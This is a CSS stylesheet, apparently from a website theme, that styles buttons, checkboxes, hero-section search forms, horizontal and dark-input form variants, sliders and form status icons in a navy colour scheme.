.btn.btn-primary.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #052D55;
  background-color: transparent;
}
.btn.btn-primary.btn-framed:hover, .btn.btn-primary.btn-framed:active, .btn.btn-primary.btn-framed:active:hover, .btn.btn-primary.btn-framed:focus {
  background-color: transparent;
  /*border-color: darken($color-default,8%);*/
}
.btn.btn-primary.btn-framed.btn-light-frame {
  border-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary.btn-framed.btn-light-frame:after {
  display: none;
}
.btn.btn-primary.btn-framed.btn-light-frame:hover, .btn.btn-primary.btn-framed.btn-light-frame:active, .btn.btn-primary.btn-framed.btn-light-frame:active:hover, .btn.btn-primary.btn-framed.btn-light-frame:focus {
  border-color: rgba(0, 0, 0, 0.3);
  background-color: transparent;
}
.btn.btn-default {
  background-color: #fff;
  color: #000;
  border-color: #fff;
}
.btn.btn-default:hover, .btn.btn-default:active, .btn.btn-default:active:hover, .btn.btn-default:focus {
  background-color: #fff;
  border-color: #fff;
}
.btn.btn-default.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn.btn-default.btn-framed:hover, .btn.btn-default.btn-framed:active, .btn.btn-default.btn-framed:active:hover, .btn.btn-default.btn-framed:focus {
  background-color: rgba(255, 255, 255, 0.1);
}
.btn.btn-default.btn-framed.btn-light-frame {
  border-color: rgba(255, 255, 255, 0.4);
}
.btn.btn-default.btn-framed.btn-light-frame:hover, .btn.btn-default.btn-framed.btn-light-frame:active, .btn.btn-default.btn-framed.btn-light-frame:active:hover, .btn.btn-default.btn-framed.btn-light-frame:focus {
  border-color: rgba(255, 255, 255, 0.6);
  background-color: transparent;
}
.btn.icon i {
  margin-left: 5px;
  margin-right: 5px;
}
.btn.btn-rounded {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.btn.arrow {
  padding-right: 30px;
  position: relative;
}
.btn.arrow:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  position: absolute;
  font-size: 14px;
  right: 10px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
}
.btn.roll-effect {
  padding-bottom: 4px;
}
.btn.btn-small {
  padding: 3px 8px;
}
.btn.btn-xs {
  font-size: 10px;
  padding: 2px 7px;
}
.btn.darker {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.4);
}
.btn.darker:active, .btn.darker:focus, .btn.darker:hover, .btn.darker:active:focus, .btn.darker:active:hover {
  border-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:active:after, .btn.darker:focus:after, .btn.darker:hover:after, .btn.darker:active:focus:after, .btn.darker:active:hover:after {
  background-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.btn.sa:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 9px 9px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  content: "";
  right: 0px;
  top: -9px;
  top: -5px;
  z-index: -1;
}

.form-control {
  background-color: transparent;
  height: auto;
}

.icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  -webkit-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
  width: 20px;
  top: -1px;
}
.icheckbox:after {
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #1f1f1f;
  content: "\f00c";
  position: absolute;
  line-height: 20px;
  font-size: 10px;
  left: 5.5px;
}
.icheckbox.checked:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.hero-section .form.vertical {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.hero-section .form.vertical:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .form.vertical ::-webkit-input-placeholder {
  color: white;
}
.hero-section .form.vertical :-moz-placeholder {
  color: white;
}
.hero-section .form.vertical ::-moz-placeholder {
  color: white;
}
.hero-section .form.vertical :-ms-input-placeholder {
  color: white;
}
.hero-section .form.vertical .btn[type=submit] {
  width: inherit;
  margin-top: 15px;
}
.hero-section .form.vertical.search-form .row, .hero-section .form.vertical.search-form .container {
  height: 0;
}
.hero-section .form.vertical .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hero-section .form .advanced-search-heading {
  margin-top: 0px;
  margin-bottom: 15px;
}
.hero-section select.form-control, .hero-section select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #052D55;
  border: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:active, .hero-section select.form-control:focus, .hero-section select:active, .hero-section select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:hover, .hero-section select:hover {
  /*background-color: darken($color-default, 5%);*/
}
.hero-section select.form-control option, .hero-section select option {
  background-color: #fff;
  color: #1f1f1f;
}
.hero-section input[type="text"], .hero-section input[type="email"], .hero-section input[type="date"], .hero-section input[type="time"], .hero-section input[type="search"], .hero-section input[type="password"], .hero-section input[type="number"], .hero-section input[type="tel"], .hero-section textarea.form-control {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-appearance: none;
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
.hero-section input[type="text"]:active, .hero-section input[type="text"]:focus, .hero-section input[type="text"]:hover, .hero-section input[type="email"]:active, .hero-section input[type="email"]:focus, .hero-section input[type="email"]:hover, .hero-section input[type="date"]:active, .hero-section input[type="date"]:focus, .hero-section input[type="date"]:hover, .hero-section input[type="time"]:active, .hero-section input[type="time"]:focus, .hero-section input[type="time"]:hover, .hero-section input[type="search"]:active, .hero-section input[type="search"]:focus, .hero-section input[type="search"]:hover, .hero-section input[type="password"]:active, .hero-section input[type="password"]:focus, .hero-section input[type="password"]:hover, .hero-section input[type="number"]:active, .hero-section input[type="number"]:focus, .hero-section input[type="number"]:hover, .hero-section input[type="tel"]:active, .hero-section input[type="tel"]:focus, .hero-section input[type="tel"]:hover, .hero-section textarea.form-control:active, .hero-section textarea.form-control:focus, .hero-section textarea.form-control:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
}
.hero-section .bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.hero-section .bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  font-size: 14px;
  position: relative;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover, .hero-section .bootstrap-select .btn:active:focus, .hero-section .bootstrap-select .btn:focus:hover {
  background-color: #052D55;
}
.hero-section .bootstrap-select .btn:active:after, .hero-section .bootstrap-select .btn:focus:after, .hero-section .bootstrap-select .btn:hover:after, .hero-section .bootstrap-select .btn:active:hover:after, .hero-section .bootstrap-select .btn:active:focus:after, .hero-section .bootstrap-select .btn:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.hero-section .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover {
  top: 0;
  color: #fff;
}
.hero-section .bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
  margin-top: -1px;
}
.hero-section .bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.hero-section .form-control {
  height: auto;
}
.hero-section .input-group {
  margin-bottom: 15px;
}
.hero-section form {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.hero-section.has-map .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  border-bottom: none;
  margin-top: 15px;
  border: none;
  text-transform: none;
  outline: none !important;
  font-size: 14px;
  padding: 12px 30px;
  position: relative;
}
.hero-section.has-map .btn[type=submit]:active {
  top: 0;
}
.hero-section.has-map .btn[type=submit] i {
  margin-left: 10px;
}
.hero-section.has-map .form.horizontal form {
  padding: 20px 25px 5px 25px;
}
.hero-section .search-form {
  position: absolute;
  z-index: 20;
  height: 0;
  width: 100%;
}
.hero-section .search-form.show form {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 11px 15px 12px 15px;
  margin-top: 0;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section.has-background .form.horizontal {
  position: relative;
}
.hero-section.has-background .form.horizontal.position-bottom, .hero-section.has-background .form.horizontal.position-top {
  position: absolute;
}
.hero-section.has-background .form.horizontal form {
  padding: 18px;
  padding-bottom: 3px;
  background-color: rgba(5,45,85,.8) !important;
          border-radius: 5px;
     -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
/*.hero-section.has-background .form.horizontal form:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: "";
  position: absolute;
  background-color: #052D55;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}*/

.horizontal-input-title {
  display: table;
  height: 46px;
}
.horizontal-input-title * {
  display: table-cell;
  vertical-align: middle;
}

form {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.form {
  position: relative;
}
.form.vertical .form-group {
  margin-bottom: 0;
}
.form.horizontal form {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  background-color: #052D55;
  display: table;
  width: 100%;
  height: 100%;
}
.form.horizontal form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal .row > [class^="col-"], .form.horizontal .row > [class*=" col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.form.horizontal .container {
  height: inherit;
}
.form.horizontal input[type="text"], .form.horizontal input[type="email"], .form.horizontal input[type="date"], .form.horizontal input[type="time"], .form.horizontal input[type="search"], .form.horizontal input[type="password"], .form.horizontal input[type="number"], .form.horizontal input[type="tel"], .form.horizontal textarea.form-control {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal input[type="text"]:active, .form.horizontal input[type="text"]:focus, .form.horizontal input[type="text"]:hover, .form.horizontal input[type="email"]:active, .form.horizontal input[type="email"]:focus, .form.horizontal input[type="email"]:hover, .form.horizontal input[type="date"]:active, .form.horizontal input[type="date"]:focus, .form.horizontal input[type="date"]:hover, .form.horizontal input[type="time"]:active, .form.horizontal input[type="time"]:focus, .form.horizontal input[type="time"]:hover, .form.horizontal input[type="search"]:active, .form.horizontal input[type="search"]:focus, .form.horizontal input[type="search"]:hover, .form.horizontal input[type="password"]:active, .form.horizontal input[type="password"]:focus, .form.horizontal input[type="password"]:hover, .form.horizontal input[type="number"]:active, .form.horizontal input[type="number"]:focus, .form.horizontal input[type="number"]:hover, .form.horizontal input[type="tel"]:active, .form.horizontal input[type="tel"]:focus, .form.horizontal input[type="tel"]:hover, .form.horizontal textarea.form-control:active, .form.horizontal textarea.form-control:focus, .form.horizontal textarea.form-control:hover {
  background-color: #fafafa;
  border-bottom: none;
}
.form.horizontal select.form-control, .form.horizontal select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  border-bottom: none;
  min-height: 43px;
}
.form.horizontal select.form-control:active, .form.horizontal select.form-control:focus, .form.horizontal select:active, .form.horizontal select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.horizontal select.form-control:hover, .form.horizontal select:hover {
  background-color: #fafafa;
}
.form.horizontal .bootstrap-select .btn {
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal .bootstrap-select .btn:active, .form.horizontal .bootstrap-select .btn:focus, .form.horizontal .bootstrap-select .btn:hover {
  background-color: #fafafa;
  color: inherit;
}
.form.horizontal .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.form.horizontal .btn[type=submit] {
  margin-top: 0;
  width: 100%;
  text-align: center;
}
.form.horizontal .btn[type=submit]:before {
  display: none;
}
.form.horizontal .btn[type=submit] i {
  margin-left: -5px;
}
.form.horizontal.position-top {
  top: 40px;
}
.form.horizontal.position-bottom {
  bottom: 0;
}
.form.horizontal.position-bottom form {
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  position: relative;
  bottom: 40px;
}
.form .checkboxes {
  margin-bottom: 0;
}
.form.has-padding {
  padding-top: 40px;
  padding-bottom: 30px;
}
.form.no-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form.no-background form {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form label {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 13px;
  text-transform: none;
  margin-bottom: 8px;
}
.form label.no-margin {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  margin-bottom: 0;
}
.form h3 {
  margin-bottom: 10px;
}
.form .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark input[type="text"], .form.inputs-dark input[type="email"], .form.inputs-dark input[type="date"], .form.inputs-dark input[type="time"], .form.inputs-dark input[type="search"], .form.inputs-dark input[type="password"], .form.inputs-dark input[type="number"], .form.inputs-dark input[type="tel"], .form.inputs-dark textarea.form-control {
  /*background-color: darken($color-default, 8%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark input[type="text"]:active, .form.inputs-dark input[type="text"]:focus, .form.inputs-dark input[type="text"]:hover, .form.inputs-dark input[type="email"]:active, .form.inputs-dark input[type="email"]:focus, .form.inputs-dark input[type="email"]:hover, .form.inputs-dark input[type="date"]:active, .form.inputs-dark input[type="date"]:focus, .form.inputs-dark input[type="date"]:hover, .form.inputs-dark input[type="time"]:active, .form.inputs-dark input[type="time"]:focus, .form.inputs-dark input[type="time"]:hover, .form.inputs-dark input[type="search"]:active, .form.inputs-dark input[type="search"]:focus, .form.inputs-dark input[type="search"]:hover, .form.inputs-dark input[type="password"]:active, .form.inputs-dark input[type="password"]:focus, .form.inputs-dark input[type="password"]:hover, .form.inputs-dark input[type="number"]:active, .form.inputs-dark input[type="number"]:focus, .form.inputs-dark input[type="number"]:hover, .form.inputs-dark input[type="tel"]:active, .form.inputs-dark input[type="tel"]:focus, .form.inputs-dark input[type="tel"]:hover, .form.inputs-dark textarea.form-control:active, .form.inputs-dark textarea.form-control:focus, .form.inputs-dark textarea.form-control:hover {
  /*background-color: darken($color-default, 12%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  background-color: #052D55;
  border-bottom: none;
}
.form.inputs-dark select.form-control, .form.inputs-dark select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark select.form-control:active, .form.inputs-dark select.form-control:focus, .form.inputs-dark select:active, .form.inputs-dark select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.inputs-dark select.form-control:hover, .form.inputs-dark select:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark .bootstrap-select .btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover, .form.inputs-dark .bootstrap-select .btn:active:focus, .form.inputs-dark .bootstrap-select .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:active:after, .form.inputs-dark .bootstrap-select .btn:focus:after, .form.inputs-dark .bootstrap-select .btn:hover:after, .form.inputs-dark .bootstrap-select .btn:active:focus:after, .form.inputs-dark .bootstrap-select .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover {
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark .btn[type=submit] {
  /*background-color: darken($color-default, 15%);*/
}
.form.inputs-dark .checkboxes {
  color: #fff;
}
.form.inputs-dark .icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .icheckbox:after {
  color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(255, 255, 255, 0.15);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-background {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(0, 0, 0, 0.7);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle:hover, .form.inputs-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.form.inputs-dark .ui-slider .values {
  color: #fff;
}
.form.inputs-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.form .btn[type=submit] {
  padding: 13px;
  margin-top: -2px;
}

form.submitted .status {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
form.submitted .form-group, form.submitted .input-group {
  pointer-events: none;
}
form .status {
  -moz-transform: scale(0.1, 0.1);
  -ms-transform: scale(0.1, 0.1);
  -webkit-transform: scale(0.1, 0.1);
  transform: scale(0.1, 0.1);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  top: -20px;
  right: -20px;
  position: absolute;
}
form .status .status-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  width: 40px;
  height: 40px;
  background-color: grey;
  color: #fff;
  text-align: center;
  line-height: 40px;
}
form .status .status-icon.valid {
  background-color: #50aa8d;
}
form .status .status-icon.invalid {
  background-color: #e45544;
}
form .status i {
  font-size: 18px;
}

.form.inputs-underline label:not(.no-margin), .input-group.inputs-underline label:not(.no-margin) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 0;
  position: relative;
  bottom: -5px;
}
.form.inputs-underline input[type="text"], .form.inputs-underline input[type="email"], .form.inputs-underline input[type="date"], .form.inputs-underline input[type="time"], .form.inputs-underline input[type="search"], .form.inputs-underline input[type="password"], .form.inputs-underline input[type="number"], .form.inputs-underline input[type="tel"], .form.inputs-underline textarea.form-control, .input-group.inputs-underline input[type="text"], .input-group.inputs-underline input[type="email"], .input-group.inputs-underline input[type="date"], .input-group.inputs-underline input[type="time"], .input-group.inputs-underline input[type="search"], .input-group.inputs-underline input[type="password"], .input-group.inputs-underline input[type="number"], .input-group.inputs-underline input[type="tel"], .input-group.inputs-underline textarea.form-control {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding-left: 0;
  padding-right: 0;
}
